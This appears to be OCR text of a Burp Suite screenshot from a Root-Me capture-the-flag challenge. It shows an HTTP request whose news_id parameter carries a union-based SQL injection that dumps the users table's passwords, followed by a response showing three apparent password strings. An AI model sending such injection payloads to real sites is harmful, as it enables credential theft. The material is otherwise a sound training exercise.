 Request
Pretty Raw Hex Hackvertor \n
1 GET /web-serveur/ch18/?action=news&news_id=
1+union+select+1,2,group_concat(password)+from+users--a
HTTP/1.1
2 Host: challenge01.root-me.org
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render Hackvertor \n
CMS v 0.01
Accueil | Login
News
2
vUrpgAsCTX,aTlkJYLjcbLmue3,aFjRKx7j9d
Système de news
La mise en place du système de news est désormais
effective